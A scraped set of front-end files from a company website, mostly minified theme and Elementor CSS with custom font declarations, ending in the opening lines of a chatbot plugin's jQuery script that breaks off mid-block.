#000;border-radius:0}.wk-stores-container{width:50%;flex-wrap:wrap;padding-right:0}@media all and (max-width:56.25em){.wk-stores-container{width:100%;padding:5% 0}}.wk-stores-container .wk-headquarter{margin-bottom:10%}.wk-stores-container .wk-headquarter h2{font-weight:600;font-size:30px;margin-top:0}.wk-stores-container .wk-headquarter a{color:#000}.wk-stores-container [data-store-id="5101"]{display:none}.wpsl-store-below #wpsl-gmap{width:50%}@media all and (max-width:56.25em){.wpsl-store-below #wpsl-gmap{width:100%}}body #wpsl-stores{overflow-y:visible;height:auto!important}.pagina-area-download{margin-top:180px}.pagina-area-download .wk_areaprivata_wrapper{max-width:700px;margin:0 auto}.pagina-area-download .wrapper h1{text-align:center;font-size:40px;margin-bottom:80px;color:#000}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion{padding:0 5%;overflow:hidden;transition:all .3s ease-in-out}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion ul{padding:15px 10px;max-width:1540px;margin:auto}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion ul li{list-style-type:none}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo{cursor:pointer;border-top:1px solid #000;padding:0 5%;position:relative}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo svg{transition:all .3s ease-in-out;width:20px;height:auto}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo.wk-open svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo h3{font-size:18px;font-weight:400;text-transform:none;color:#000;max-width:1540px;margin:auto;padding:10px;text-align:center;text-transform:uppercase}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo span.wk-accordion-icon{display:block;width:20px;height:auto;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item{position:relative;display:inline-block;max-width:calc(100% - 50px);margin-bottom:15px;display:flex;justify-content:flex-start;align-items:center}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item a{line-height:1}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item .wk_brochure_container{position:absolute;left:100%;top:0}.pagina-area-download .wk_document_icon{display:inline-flex;width:20px;height:20px;margin-right:15px;justify-content:center;align-items:center;background-position:center;background-repeat:no-repeat;background-size:contain}.pagina-area-download .wk_document_icon svg{width:50%;height:auto;max-height:26px}.pagina-area-download .wk_document_icon svg *{fill:#fff}.pagina-area-download .post-password-form p{justify-content:center}.pagina-area-download .post-password-form{max-width:500px;margin:auto}.pagina-area-download form p:first-child{text-align:center;margin-bottom:50px}.pagina-area-download input[type=password]{border:none;border-bottom:1px solid #000;border-radius:0}.pagina-area-download input[type=submit]{border:none;color:#000;font-weight:500;padding:0;padding-left:30px;letter-spacing:3px;font-size:18px;text-transform:uppercase}.pagina-area-download input[type=submit]:hover{opacity:.7;background-color:transparent}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}.blueimp-gallery>.slides>.slide>.slide-content{margin:auto;max-width:100%;max-height:100%;opacity:1}.blueimp-gallery{position:fixed;z-index:99999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;visibility:hidden;display:none;-ms-touch-action:none}.blueimp-gallery-carousel{position:relative;z-index:auto;height:432px;max-width:768px;margin:1em auto;box-shadow:0 0 10px #000}.blueimp-gallery-display{display:block;visibility:visible;opacity:1}.blueimp-gallery>.slides{position:relative;height:100%;overflow:hidden}.blueimp-gallery>.slides>.slide{position:relative;float:left;height:100%;text-align:center;transition-timing-function:cubic-bezier(.645,.045,.355,1)}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{transition:opacity .5s linear}.blueimp-gallery>.slides>.slide-loading>.slide-content{opacity:0}.blueimp-gallery>.slides>.slide-error>.slide-content{display:none}.blueimp-gallery>.next,.blueimp-gallery>.prev{width:10vw;height:100vh;opacity:.9;text-indent:-99999;font-size:1px;position:absolute;top:0;cursor:pointer;display:block;background:0 0}.blueimp-gallery>.next:after,.blueimp-gallery>.prev:after{background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out;content:'';width:50%;height:0;padding-bottom:50%;position:absolute;top:50%;left:10%;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.blueimp-gallery>.next{left:auto;right:0}.blueimp-gallery>.next:after{background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out;left:initial;right:10%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.notouch .blueimp-gallery>.prev{left:2%}.notouch .blueimp-gallery>.prev:hover{left:1%}.notouch .blueimp-gallery>.next{right:2%}.notouch .blueimp-gallery>.next:hover{right:1%}.notouch .blueimp-gallery>.next,.notouch .blueimp-gallery>.prev{transition:all .3s ease-in-out;opacity:.3}.notouch .blueimp-gallery>.next:hover,.notouch .blueimp-gallery>.prev:hover{opacity:.9;transition:all .3s ease-in-out}.blueimp-gallery>.close,.blueimp-gallery>.title{position:absolute;top:15px;left:15px;margin:0 40px 0 0;font-size:20px;line-height:30px;color:#fff!important;text-shadow:0 0 2px #000;opacity:.8;display:none}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{margin:auto!important}.blueimp-gallery>.slides>.slide>.slide-content,.blueimp-gallery>a.close,.blueimp-gallery>a.next,.blueimp-gallery>a.play-pause,.blueimp-gallery>a.prev{font-weight:100!important;color:#fff!important}.blueimp-gallery>.close{font-size:30px;width:48px;height:48px;position:fixed;left:auto;right:0;top:0;overflow:hidden;border:none;background:#696969;color:#000;z-index:99999;display:block;cursor:pointer;margin:0;padding:0;text-align:center;line-height:46px;text-decoration:none;cursor:pointer;transition:all .3s ease-in-out}.notouch .blueimp-gallery>.close:hover{background-color:#000;color:#fff;transition:all .3s ease-in-out}.blueimp-gallery>.indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none}.blueimp-gallery>.indicator>li{display:inline-block;width:9px;height:9px;margin:6px 3px 0 3px;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:.5;cursor:pointer}.blueimp-gallery>.indicator>.active{background-color:#fff;border-color:#fff;opacity:.8}.blueimp-gallery-controls>.indicator{display:block;-webkit-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.indicator{display:none}.blueimp-gallery>.indicator{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.blueimp-gallery-carousel{position:relative;z-index:auto;height:432px;max-width:768px;margin:1em auto;box-shadow:0 0 10px #000}body{margin:0;padding:0}.wk-title-news{margin-top:90px}@media all and (min-width:48em){.wk-title-news{margin-top:140px}}.wk-products-grid-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:50px 0}@media all and (min-width:48em){.wk-products-grid-container{margin:100px 0}}.wk-products-grid-item{width:100%;height:auto;overflow:hidden;position:relative;margin:5px 0;cursor:pointer}.wk-products-grid-item a:hover{opacity:.5;transition:.4s}@media all and (min-width:48em){.wk-products-grid-item{width:calc(50% - 5px);height:auto}}@media all and (min-width:62.5em){.wk-products-grid-item{width:calc(100%/3 - 5px);height:auto}}.wk-products-grid-item .wk-product-image{width:100%;padding-top:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.wk-products-grid-item .wk-product-name{margin:0;padding:0;text-decoration:none;color:#fff;font-size:2.5rem;position:absolute;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}@media all and (min-width:48em){.wk-cover-image{width:100%;padding-top:calc(100vh - 90px);background-repeat:no-repeat;background-position:center;background-size:cover;margin:90px 0}}.wk-cover-image-mobile{display:block;width:100%;padding-top:60vh;background-repeat:no-repeat;background-position:center;background-size:cover;margin:46px 0}@media all and (min-width:48em){.wk-cover-image-mobile{display:none}}.wk-single-news{display:flex;flex-wrap:wrap;justify-content:space-between}.wk-single-news .wk-text-container{width:100%;margin:0 0 50px 0}@media all and (min-width:48em){.wk-single-news .wk-text-container{width:calc(50% - 10px)}}.wk-single-news .wk-text-container h1,.wk-single-news .wk-text-container h2{margin:0;padding:0;text-transform:uppercase}.wk-single-news .wk-text-container p{margin:0;padding:0;text-transform:uppercase}.wk-news-grid-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:50px 0}@media all and (min-width:48em){.wk-news-grid-container{margin:100px 0}}.wk-news-grid-item{width:100%;height:auto;overflow:hidden;position:relative;margin:5px 0;cursor:pointer}.wk-news-grid-item a:hover{opacity:.5;transition:.4s}@media all and (min-width:48em){.wk-news-grid-item{width:calc(50% - 5px);height:auto}}@media all and (min-width:62.5em){.wk-news-grid-item{width:calc(100%/3 - 5px);height:auto}}.wk-news-grid-item .wk-news-image{width:100%;padding-top:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.wk-news-grid-item .wk-news-title{margin:0;padding:0;text-decoration:none;color:#000;text-align:center;font-size:2.5rem;position:absolute;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.wk-news-grid-item h1,.wk-news-grid-item h2{margin:0;padding:0}.wk-archive-container{margin:10% auto;padding:0 5%}@media (max-width:1000px){.wk-archive-container{margin-top:120px}}.wk-archive-container img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.wk-archive-container h1{text-transform:uppercase;color:#000;text-align:center;margin-bottom:100px}.wk-archive-container .wk-archive-container__wrapper{display:flex;flex-wrap:wrap;margin-right:-5%}.wk-archive-container article{width:25%;align-self:stretch;padding-right:5%;padding-bottom:100px;display:flex;flex-direction:column;line-height:1.3}.wk-archive-container article:hover .wk-read-more-icon{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-archive-container article>div{overflow:hidden;padding-bottom:5px}@media (max-width:1000px){.wk-archive-container article{flex-basis:33.333%}}@media all and (max-width:47.99em){.wk-archive-container article{flex-basis:50%}}.wk-archive-container article h3,.wk-archive-container article h3 a{line-height:1.3;font-size:20px;font-weight:500;color:#000}@media all and (max-width:47.99em){.wk-archive-container article h3,.wk-archive-container article h3 a{font-size:18px}}.wk-archive-container article a,.wk-archive-container article p{color:#000;transition:all .3s ease-in-out}.wk-archive-container article h3{margin:15px 0;margin-bottom:7px}.wk-archive-container article .wk-excerpt{font-size:16px;line-height:1.5;margin-bottom:30px;display:inline-block}.wk-archive-container article .wk-read-more{text-align:right;font-size:16px;margin-top:20px;margin-left:auto;display:block;padding-right:10px}.wk-archive-container article .wk-read-more::after{width:30px}.wk-archive-container article .wk-read-more:hover::after{width:100%}.wk-archive-container article .wk-read-more .wk-read-more-icon{width:70px;height:auto;transition:all .3s ease-in-out}.wk-single-post{margin:180px auto;max-width:calc(700px + 5%);padding:0 5%}@media all and (max-width:47.99em){.wk-single-post{margin:100px auto}}.wk-single-post h1{font-size:30px;line-height:1.3;margin:0;padding:10%;padding-bottom:50px;font-weight:400;text-align:center;text-transform:uppercase;color:#000}@media all and (max-width:47.99em){.wk-single-post h1{padding:50px 0}}.wk-single-post time{text-align:center;display:block;margin-bottom:5%}.wk-single-post .wk-single-categories{text-align:center;line-height:1.8;margin-bottom:20px;padding:0}.wk-single-post .wk-single-categories li{list-style-type:none;display:inline-block;margin:0 10px}.wk-single-post .wk-single-categories li a{font-size:16px;font-weight:500}.wk-single-post .wk-gallery-container{display:flex;flex-wrap:wrap;gap:30px}.wk-single-post .wk-gallery-container .wk-gallery-item{flex-basis:calc(33.333% - 20px);display:flex;flex-direction:column;justify-content:flex-end;position:relative;padding-bottom:calc(33.333% - 20px)}.wk-single-post .wk-gallery-container .wk-gallery-item img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wk-prev-next{display:flex;flex-wrap:wrap;padding:0 5%;margin:auto;margin-bottom:150px}.wk-prev-next p{margin-bottom:7px;font-size:14px;color:#000}.wk-prev-next a{color:#000}.wk-prev-next .wk-uppercase{text-transform:uppercase;font-weight:500}.wk-prev-next .wk-col-50{flex-basis:50%}@media all and (max-width:47.99em){.wk-prev-next .wk-col-50{flex-basis:100%}}.wk-prev-next .wk-col-50 .wk-prev-post{position:relative;display:block}.wk-prev-next .wk-col-50 .wk-prev-post::after{content:"";background-image:url(/wp-content/uploads/2023/10/arrow-down.png);background-position:center;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:50%;z-index:10;width:25px;height:25px;transition:all .3s ease-in-out;-webkit-transform:rotate(90deg) translateX(-50%);transform:rotate(90deg) translateX(-50%)}@media all and (max-width:47.99em){.wk-prev-next .wk-col-50 .wk-prev-post{margin-bottom:30px}}.wk-prev-next .wk-col-50 .wk-next-post{text-align:right;position:relative;display:block}.wk-prev-next .wk-col-50 .wk-next-post::after{content:"";background-image:url(/wp-content/uploads/2023/10/arrow-down.png);background-position:center;background-size:contain;background-repeat:no-repeat;position:absolute;right:0;top:50%;z-index:10;width:25px;height:25px;transition:all .3s ease-in-out;-webkit-transform:rotate(-90deg) translateX(50%);transform:rotate(-90deg) translateX(50%)}.wk-prev-next .wk-col-50 .wk-next-post{padding:0 60px}.wk-prev-next .wk-col-50 .wk-next-post:hover::after{-webkit-transform:rotate(-90deg) translateX(50%) translateY(7px);transform:rotate(-90deg) translateX(50%) translateY(7px)}.wk-prev-next .wk-col-50 .wk-prev-post{padding:0 60px}.wk-prev-next .wk-col-50 .wk-prev-post:hover::after{-webkit-transform:rotate(90deg) translateX(-50%) translateY(7px);transform:rotate(90deg) translateX(-50%) translateY(7px)}.wk-footer{text-transform:uppercase;background-color:#000;padding-bottom:50px;padding-top:50px}.wk-footer .wk-social{display:flex;gap:15px;margin-top:5px}@media all and (max-width:78.74em){.wk-footer .wk-social{justify-content:flex-end;margin-top:15px}}@media all and (max-width:47.99em){.wk-footer .wk-social{justify-content:center}}.wk-footer .wk-social svg{fill:#fff}.wk-footer-container{margin:0 auto;width:90%;flex-wrap:wrap;display:flex;justify-content:space-between;align-items:flex-start;font-size:.9375rem}.wk-footer-block{line-height:1.5em;margin-bottom:15px;text-align:center;width:100%}.wk-footer-block a{text-decoration:none;color:#fff}.wk-footer-block h5{color:#fff;font-weight:700;margin:0;font-size:.9375rem;line-height:1.5em}.wk-footer-block p{color:#fff;margin-bottom:0}@media all and (min-width:62.5em){.wk-footer-block{margin-right:15px}}@media all and (min-width:48em){.wk-footer-block-text{width:calc(33.3% - 15px)}}@media all and (min-width:78.75em){.wk-footer-block-text{width:auto}}@media all and (min-width:48em){.wk-footer-block-text-left{text-align:left}}@media all and (min-width:78.75em){.wk-footer-block-text-left{text-align:left}}@media all and (min-width:48em){.wk-footer-block-text-right{text-align:right}}@media all and (min-width:78.75em){.wk-footer-block-text-right{text-align:left}}@media all and (min-width:48em){.wk-footer-block-text-center{text-align:center}}@media all and (min-width:78.75em){.wk-footer-block-text-center{text-align:left}}.wk-footer-block-logo{display:flex;justify-content:center;align-content:center;margin-bottom:30px}@media all and (min-width:48em){.wk-footer-block-logo{margin-bottom:50px}}@media all and (min-width:78.75em){.wk-footer-block-logo{justify-content:left;width:auto}}.wk-menu-prodotti-container ul,.wk-menu-utilita-container ul{margin:0;padding:0;list-style-type:none}.wk-menu-prodotti-container ul a,.wk-menu-utilita-container ul a{text-decoration:none;color:#fff}#verum-italy-logo{max-width:100%;max-height:70px;-webkit-filter:invert(100%);filter:invert(100%)}.container-utilita{order:3}@media all and (min-width:48em) and (max-width:78.74em){.container-utilita{order:3}}.container-prodotti{order:2}@media all and (min-width:48em) and (max-width:78.74em){.container-prodotti{order:2}}.container-indirizzo{order:1}@media all and (min-width:48em) and (max-width:78.74em){.container-indirizzo{order:1}}.container-crediti{order:4;width:100%;text-align:center;font-size:11px;margin-top:30px}.wk-popup-container{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;background-color:#fff;-webkit-transform:translateY(110vh);transform:translateY(110vh);transition:all .3s ease-in-out;overflow:auto;opacity:0;pointer-events:none}.wk-popup-container h3{max-width:600px;margin:auto;color:#000;text-align:center;margin-top:30px}.wk-popup-container input[type=date],.wk-popup-container input[type=email],.wk-popup-container input[type=number],.wk-popup-container input[type=password],.wk-popup-container input[type=search],.wk-popup-container input[type=tel],.wk-popup-container input[type=text],.wk-popup-container input[type=url],.wk-popup-container select,.wk-popup-container textarea{border:none;border-bottom:1px solid #000;border-radius:0;padding-left:0!important}.wk-popup-container.wk-active{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;pointer-events:all;display:block}.wk-popup-container .wk-popup__content{padding:5%;padding-bottom:100px}.wk-popup-container .wk-popup__content .gform_wrapper{max-width:600px;margin:auto}.wk-popup-container .wk-popup__content .gform_title{max-width:600px;margin-right:auto;margin-left:auto}.wk-popup-container .wk-popup__content .ginput_address_country{width:100%!important;margin-bottom:-15px!important;margin-top:15px!important;padding-right:0!important}@media all and (max-width:47.99em){.wk-popup-container .wk-popup__content .ginput_address_country{margin-top:35px!important}}.wk-popup-container .wk-popup__content .ginput_address_country label{display:none!important}.wk-popup-container .wk-close-popup{position:relative;display:flex;justify-content:flex-end;height:30px;cursor:pointer}.wk-popup-container .wk-close-popup .wk-close-popup__icon{margin-left:auto;width:30px;transition:all .3s ease-in-out}.wk-popup-container .wk-close-popup .wk-close-popup__icon::after{width:30px;text-align:center;font-size:35px;line-height:30px;position:absolute;font-family:sans-serif;font-weight:200;top:0;right:0;bottom:0;content:'\00d7';transition:all .3s ease-in-out}.wk-popup-container .wk-close-popup .wk-close-popup__icon:hover::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:center;transform-origin:center}.gform_confirmation_message{text-align:center}.pulsante-form-id-wk-popup-3d a{cursor:pointer}.wk-popup-visualizzatore-3d{background-color:rgba(0,0,0,.8);padding:0 0 30px;top:-30px;bottom:-30px}.wk-popup-visualizzatore-3d .wk-close-popup .wk-close-popup__icon::after{color:#fff}.wk-popup-visualizzatore-3d .wk-popup__content{padding:30px 5%;max-width:1400px;min-height:100vh;margin:auto;height:100%;display:flex;flex-direction:column;justify-content:center}.wk-popup-visualizzatore-3d .wk_3d_container{position:relative}.wk-popup-visualizzatore-3d .wk-close-popup{margin-bottom:30px;margin-right:-5px}.ginput_address_country{width:100%!important;margin-bottom:-15px!important;margin-top:15px!important;padding-right:0!important}@media all and (max-width:47.99em){.ginput_address_country{margin-top:35px!important}}.ginput_address_country label{display:none!important}#gform_fields_2 select{background-color:transparent;outline:0!important;font-size:20px;color:#787878}.newsletter-block .gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){background-color:transparent;font-size:20px;outline:0}.newsletter-block select#input_2_4{background-color:transparent;font-size:20px;color:#787878}button.single_add_to_cart_button{display:block;color:#fff;background:#0592c7;text-transform:uppercase;text-align:center;border-radius:4px;margin-top:3em;position:relative;bottom:15px;border:0;padding-top:7px;padding-bottom:7px;transition:all .3s ease-in-out;width:200px;clear:both;margin-top:30px;float:left;cursor:pointer!important}button.single_add_to_cart_button:hover{background:#333}.immagine_singolo_prodotto{width:100%;height:0;padding-bottom:40%;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:4px;overflow:hidden}div.buttons_added{display:block;width:200px;position:relative;clear:both}.buttons_added input.minus,.buttons_added input.plus{width:30px;height:30px;background:#333;color:#fff;float:left;margin-top:1em;clear:none;border:0;border-radius:3px;cursor:pointer!important}.buttons_added input.minus:hover,.buttons_added input.plus:hover{background:#333}.buttons_added input.plus{float:right}.buttons_added input.input-text.qty{width:130px;height:30px;line-height:30px;text-align:center;position:absolute;margin-top:1em;margin-left:5px;border:0;background:0 0!important;padding-left:10px}.book_start_date_label{margin-top:1em!important;clear:both;display:block;text-transform:uppercase;color:#333;font-weight:600;margin-bottom:10px}.booking_calender.hasDatepicker{cursor:text!important;height:30px;line-height:30px;border:0;background:0 0;border-bottom:1px solid #333;display:block;float:left;margin-right:2px}#checkin_cal{width:30px!important;height:30px!important}#show_addon_price{display:none!important}.woocommerce table.shop_table{border:0!important}.woocommerce table.shop_table td{border-top:0!important;border-bottom:1px solid #333!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto!important}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{line-height:2em!important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#333!important;margin-top:1em!important;transition:all .3s ease-in-out}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#333!important}.woocommerce{float:left;clear:both;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-1974.css?ver=1761636724
body_size: 1116
content:
.elementor-1974 .elementor-element.elementor-element-315673e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:05%;--padding-right:05%;}.elementor-1974 .elementor-element.elementor-element-315673e:not(.elementor-motion-effects-element-type-background), .elementor-1974 .elementor-element.elementor-element-315673e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D3D1D1;}.elementor-1974 .elementor-element.elementor-element-9892a21{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:00%;}.elementor-1974 .elementor-element.elementor-element-bc292ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-1974 .elementor-element.elementor-element-bc292ef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1974 .elementor-element.elementor-element-95f2939 .elementor-heading-title{font-family:"Helvetica Neue", Sans-serif;font-weight:400;line-height:1.3em;}.elementor-1974 .elementor-element.elementor-element-51766a9{--display:flex;--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button, .elementor-widget-ha-gravityforms.ha-gravityforms .gform_wrapper input[type="submit"].gform_button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1974 .elementor-element.elementor-element-8c060ae > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1974 .elementor-element.elementor-element-8c060ae .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-1974 .elementor-element.elementor-element-8c060ae.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-1974 .elementor-element.elementor-element-8c060ae .gfield_list .gfield_list_icons img{width:16px !important;}@media(min-width:768px){.elementor-1974 .elementor-element.elementor-element-bc292ef{--width:600px;}.elementor-1974 .elementor-element.elementor-element-51766a9{--content-width:600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1974 .elementor-element.elementor-element-51766a9{--content-width:100%;}}@media(max-width:1024px){.elementor-1974 .elementor-element.elementor-element-315673e{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-1974 .elementor-element.elementor-element-bc292ef{--justify-content:flex-start;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-51766a9{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-1974 .elementor-element.elementor-element-bc292ef{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-95f2939 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1974 .elementor-element.elementor-element-51766a9{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1974 .elementor-element.elementor-element-8c060ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/3dac71eb-afa7-4c80-97f0-599202772905.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/34e0e4c0-c294-49bb-9a8e-1b2cafd54e32.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/531c5a28-5575-4f58-96d4-a80f7b702d7b.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/439c5962-f9fe-4eaf-a1f6-f41d42edba75.woff') format('woff');
}
@font-face {
	font-family: 'Helvetica Neue';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.verumitaly.com/wp-content/uploads/2023/10/e206f16e-f3ae-45eb-b7a9-c0a42ed7537f.woff2') format('woff2'),
		url('https://www.verumitaly.com/wp-content/uploads/2023/10/f4d1bafa-befd-4f3f-ba25-7c0f77c6651e.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/js/chatbot-chatgpt.js?ver=2.3.1
body_size: 15560
content:
jQuery(document).ready(function ($) {

    // console.log('Chatbot: NOTICE: chatbot-chatgpt.js loaded.');

    if (typeof kchat_settings === 'undefined') {
        // console.error('Chatbot: NOTICE: kchat_settings is not defined.');
        return;
    } else {
        // console.log('Chatbot: NOTICE: kchat_settings:', kchat_settings);
    }

    // Only call the function if the chatbot shortcode is present
    if (isChatbotShortcodePresent()) {
        // console.log('Chatbot: NOTICE: Chatbot shortcode not found.');
        return;
    } else {
